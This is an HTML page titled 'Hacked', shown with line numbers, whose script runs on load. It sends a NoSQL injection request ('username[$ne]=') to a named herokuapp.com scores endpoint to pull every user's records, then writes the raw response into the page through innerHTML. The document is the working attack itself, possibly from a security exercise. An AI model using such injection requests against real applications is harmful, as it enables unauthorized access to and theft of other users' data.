 1 <!DOCTYPE html>
2
3 <html>
4 <head>
5 <meta charset="utf-8" />
6 <title>Hacked</title>
7 <script>
8 function funex(){
9 if (request.readyState == 4 && request.status == 200) {
10
11 theData = request.responseText;
12 document.getElementById("hello").innerHTML = theData;
13 console.log(theData);
14 }
15 else if(request.status == 404){
16 alert("404");
17 }
18 }
19
20 function get_stop_info(){
21 request = new XMLHttpRequest();
22 request.open("get", "http://fathomless-thicket-84018.herokuapp.com/scores.json?username[$ne]=", true);
23 request.onreadystatechange = funex;
24 request.send();
25 }
26 </script>
27
28 </head>
29 <body id="hello" onload ="get_stop_info()">
30 </body>
31 </html>